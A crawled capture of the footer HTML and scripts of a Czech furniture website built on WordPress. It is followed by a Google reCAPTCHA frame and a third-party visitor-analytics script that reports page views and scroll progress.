	<option class="level-0" value="22">Zahradní dekorace</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Nejčtenější rubriky</h3>			<div class="textwidget"><p><a title="Párty stany" href="https://idnabytek.cz/party-stany/">Párty stany</a><br />
<a title="Obývací pokoj" href="https://idnabytek.cz/obyvaci-pokoj/">Obývací pokoj</a><br />
<a title="Digestoře a odsavače par" href="https://idnabytek.cz/digestore/">Digestoře a odsavače par</a><br />
<a title="Vánoční osvětlení" href="https://idnabytek.cz/vanocni-osvetleni/">Vánoční osvětlení</a><br />
<a title="Šatní skříně" href="https://idnabytek.cz/satni-skrine/">Šatní skříně</a><br />
<a title="Postele" href="https://idnabytek.cz/postele/">Postele</a><br />
<a title="Zahradní dekorace" href="https://idnabytek.cz/zahradni-dekorace/">Zahradní dekorace</a><br />
<a title="Výroba reklamy" href=" https://idnabytek.cz/vyroba-reklamy/">Výroba reklamy</a><br />
<a title="Stolní fotbal nebo fotbálek" href="https://idnabytek.cz/stolni-fotbal-nebo-fotbalek/">Stolní fotbal, fotbálek</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://idnabytek.cz/'>IDnábytek.cz</a> - <a rel='nofollow' href='https://kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://idnabytek.cz/osvetleni-zahradniho-jezirka-aneb-jak-na-nej/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Osvětlení zahradního jezírka aneb jak na něj</span><span class='entry-image'><img width="80" height="80" src="https://idnabytek.cz/wp-content/uploads/2022/02/osvetleni-jezirka-80x80.jpg" class="wp-image-4201 avia-img-lazy-loading-4201 attachment-thumbnail size-thumbnail wp-post-image" alt="Fotografie: osvětlení jezírka" decoding="async" loading="lazy" srcset="https://idnabytek.cz/wp-content/uploads/2022/02/osvetleni-jezirka-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2022/02/osvetleni-jezirka-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2022/02/osvetleni-jezirka-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2022/02/osvetleni-jezirka-120x120.jpg 120w, https://idnabytek.cz/wp-content/uploads/2022/02/osvetleni-jezirka-450x450.jpg 450w, https://idnabytek.cz/wp-content/uploads/2022/02/osvetleni-jezirka-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://idnabytek.cz/vyber-garazovych-vrat-podridte-jejich-vlastnostem-cena-nema-byt-hlavnim-faktorem/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://idnabytek.cz/wp-content/uploads/2022/03/garazova-vrata-80x80.jpg" class="wp-image-4288 avia-img-lazy-loading-4288 attachment-thumbnail size-thumbnail wp-post-image" alt="garážová vrata" decoding="async" loading="lazy" srcset="https://idnabytek.cz/wp-content/uploads/2022/03/garazova-vrata-80x80.jpg 80w, https://idnabytek.cz/wp-content/uploads/2022/03/garazova-vrata-36x36.jpg 36w, https://idnabytek.cz/wp-content/uploads/2022/03/garazova-vrata-180x180.jpg 180w, https://idnabytek.cz/wp-content/uploads/2022/03/garazova-vrata-120x120.jpg 120w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Výběr garážových vrat podřiďte jejich vlastnostem, cena nemá být hlavním...</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://idnabytek.cz/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://idnabytek.cz/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://idnabytek.cz/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/js/avia.js?ver=4.9" id="avia-default-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/js/shortcodes.js?ver=4.9" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.9" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.9" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.9" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.9" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.9" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.9" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.9" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.9" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.9" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.9" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.9" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=6.9" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.9" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.9" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.9" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.9" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.9" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.9" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.9" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.9" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.9" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.9" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.9" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.9" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.9" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.9" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.9" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.9" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=4.9" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.9" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.9" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.9" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.9" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=4.9" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.9" id="avia-widget-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://idnabytek.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://idnabytek.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lln558WFGR0MfFVp5OvpQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769038500276');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/371202988.ebpXw5hkntjyu5vy5pglrqr2by0yq9
body_size: 6992
content:
if(top.window.X00154a1115da816f11b21f8e9f255a94==undefined) {top.window.X00154a1115da816f11b21f8e9f255a94=1;X371202988={a:function(){I371202988="ebpXw5hkntjyu5vy5pglrqr2by0yq9";coo_n="us"+("t"+"at_")+I371202988+"=";coo_s=document.cookie.split(";");coo_uu_371202988=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_371202988=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I371202988+'_'+coo_uu_371202988+'?sess=19927003744563&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X371202988.w_act=1;X371202988.w_act_single=0;});this.aE(top.window,"blur",function(){X371202988.w_act_single=1;X371202988.lifelimit=(new Date().getTime())+3*60*1000;X371202988.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X371202988.aE(d,"mousemove",X371202988.rIT);X371202988.aE(d,"click",X371202988.rIT);X371202988.aE(w,"scroll",X371202988.rIT);X371202988.aE(d,"keyup",X371202988.rIT);X371202988.aE(d,"touchstart",X371202988.rIT);X371202988.aE(d,"touchmove",X371202988.rIT);X371202988.rIT();});this.ping=function(){if(X371202988.stopped!=0) return false;t=(new Date().getTime());if(X371202988.w_act==1 || X371202988.w_act_single==1) {X371202988.im('/livestat/ebpXw5hkntjyu5vy5pglrqr2by0yq9/19927003744563?p='+X371202988.pos_progress+'&t='+t+X371202988.e_info);if(X371202988.e_info!="") X371202988.e_info="";if(X371202988.w_act_single==1) {X371202988.w_act=0;X371202988.w_act_single=0;}} else {if(t>X371202988.lifelimit) X371202988.imX();}if(t>X371202988.t_dur) X371202988.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X371202988.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X371202988;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X371202988.scrl);X.rE(top.window,"resize",X371202988.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UG8lQzUlQkVhZGF2a3klMjBuYSUyMFBD","UG8lQzUlQkVhZGF2a2VtJTIwbmElMjB2JUMzJUJEa29u","dG9ob3RvJTIwUEMlMjBieWxv"];this.string_end = ["bmElMjBob3Rvdm91JTIwUEM=","c25hZG5vdSUyMG1hbmlwdWxhY2klMjBiJUM0JTlCaGVt","a2FiZWx5JTIwYSUyMHVtbyVDNSVCRSVDNSU4OHVqJUMzJUFE"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X371202988.rsz();X371202988.scrl();},4500);this.aE(top.window,"resize",function(){if(X371202988.timer_resize!=false) clearTimeout(X371202988.timer_resize);X371202988.timer_resize=setTimeout(X371202988.rsz, 200);});this.aE(top.window,"scroll",function(){if(X371202988.timer_scroll!=false) clearTimeout(X371202988.timer_scroll);X371202988.timer_scroll=setTimeout(X371202988.scrl, 200);});}}setTimeout(X371202988.ping, 250);this.intv=setInterval(X371202988.ping, 5000);},rIT:function(){if(X371202988.intv==false) return false;clearTimeout(X371202988.idleTimer);X371202988.idleTimer=setTimeout(function(){ X371202988.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im371202988=document.createElement("img");im371202988.style.cssText='position:absolute !important; visibility:hidden !important;';im371202988.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im371202988.onload = function(){ if(im371202988.parentNode!=undefined) im371202988.parentNode.removeChild(im371202988); };im371202988.onerror = function(){ if(im371202988.parentNode!=undefined) im371202988.parentNode.removeChild(im371202988); X371202988.imX(); };document.body.appendChild(im371202988);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X371202988.a();}